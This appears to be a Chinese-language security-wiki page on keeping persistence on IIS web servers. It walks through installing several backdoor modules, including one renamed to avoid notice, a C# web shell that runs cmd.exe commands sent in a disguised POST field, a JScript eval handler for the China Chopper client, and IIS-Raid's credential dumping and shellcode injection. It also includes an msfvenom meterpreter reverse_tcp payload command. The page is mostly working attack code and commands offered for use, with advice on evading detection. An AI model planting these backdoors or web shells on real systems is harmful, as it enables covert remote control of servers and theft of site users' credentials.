> For the complete documentation index, see [llms.txt](https://www.heresecurity.wiki/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis.md).
# IIS
**IIS\_Bin\_Backdoor**
```
From:https://github.com/WBGlIl/IIS_backdoor
IIS_backdoor_dll.dl放入 web 目录的 bin 文件夹中配置 web.config 文件
```
```xml
```
```
IIS_backdoor_shell.exe执行命令
```
```
使用IISBackdoor太明显,容易被看出是后门,这里对后门改名
```
```
重新生成解决方案,dll放入bin目录,web.config修改为
```
```xml
```
```
添加完之后会自动在模块中注册好
```
```
执行payload,msf生成raw格式payload,选择shellcode选项,raw文件拖入即可
>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=12138 -f raw -o /var/www/html/1.raw
```
**IIS\_NETDLL\_Spy**
```
From:https://github.com/Ivan1ee/NetDLLSpy
原作者提及三种方式,第一种编译代码为DLL新建aspx文件实例化后门类来执行命令,第二种是做httphandler映射可指定一个后缀执行命令保存文件在web服务器上,再读取结果。第三种是使用jsc.exe编译js脚本生成dll,添加映射菜刀连接。
这里根据原作者的代码,进行了一下简单的修改,修改后的功能为添加httphandler映射指定一个后缀执行命令显示在页面上,不用保存在服务器中再访问。
代码
```
```csharp
using System;
using System.Diagnostics;
using System.IO;
using System.Text;
using System.Web;
namespace IsapiModules
{
public class Handler : IHttpHandler
{
public bool IsReusable
{
get
{
return false;
}
}
public void ProcessRequest(HttpContext context)
{
string input = context.Request.Form["InternetInformationService"]; //command
if (context.Request.Form["microsoft"] == "iis")//do command
{
this.cmdShell(input);
}
}
public void cmdShell(string input)
{
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.UseShellExecute = false;
process.StartInfo.Arguments = "/c " + input;
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.Start();
StreamReader output = process.StandardOutput;
String result = output.ReadToEnd();
output.Close();
output.Dispose();
HttpContext.Current.Response.Write(result);
}
}
}
```
```
保存为随意后缀,使用csc编译。
>C:\Windows\Microsoft.NET\Framework\v2.50727\csc.exe /t:library /r:System.Web.dll -out:C:\inetpub\wwwroot\Bin\SystemIO.dll C:\inetpub\wwwroot\bin\code.cs
```
```
Web.config文件添加
```

```
打开IIS管理器,可以看到处理映射管理器中已经添加了模块。
```
```
现在随意访问个xxx后缀的文件
```


```
带参数访问
microsoft=iis&InternetInformationService=net user
```
```
第三种连接菜刀,这里也对代码修改了一下。
```
```javascript
import System;
import System.Web;
import System.IO;
package IsapiModule
{
public class Handler implements IHttpHandler
{
function IHttpHandler.ProcessRequest(context : HttpContext)
{
context.Response.Write("404 Not Found")
var I = context;
var Request = I.Request;
var Response = I.Response;
var Server = I.Server;
eval(context.Request["Internet"]); //pass
}
function get IHttpHandler.IsReusable() : Boolean{ return true}
}
}
```

```
使用jsc编译
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe /t:library -out:C:\inetpub\wwwroot\Bin\IsapiModule.Handler.dll C:\inetpub\wwwroot\bin\code.js
```
```
编辑web.config,添加映射,这里指定的后缀是.iis
已自动加入了映射。现在随便访问个iis后缀的文件。
```
```
可使用菜刀直接连接
```
**IIS\_RAID**
```
From:https://github.com/0x09AL/IIS-Raid
在vs2019下编译
在Functions.h中修改连接密码,passfile是dump下来的密码保存的位置,com_header是后门和服务器通信的请求头。
```
```
打开项目修改完你的密码,直接ctrl+B生成解决方案即可(这里生成的是release版本)
Dll传到服务器,改个名字,执行添加模块
>C:\Windows\system32\inetsrv\APPCMD.EXE install module /name:IsapiDotNet /image:"c:\windows\system32\inetsrv\IsapiDotNet.dll" /add:true
```

```
在模块中可以看到已经存在了
```

```
远程连接
>python3 iis_controller.py --url http://192.168.0.98 --password thisismykey
执行命令的方式是
>cmd +命令
```
```
Dump命令可以dump下来IIS站点的登录的信息,保存在设置的位置。
Inject可以执行shellcode
Cs/msf生成raw格式的shellcode
>inject 位置
```

---
# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.
## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter, and the optional `goal` query parameter:
```
GET https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis.md?ask=&goal=
```
`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is optional and describes the broader end goal you are ultimately trying to accomplish on behalf of the user. GitBook uses it to tailor the answer towards what is most useful for that goal.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.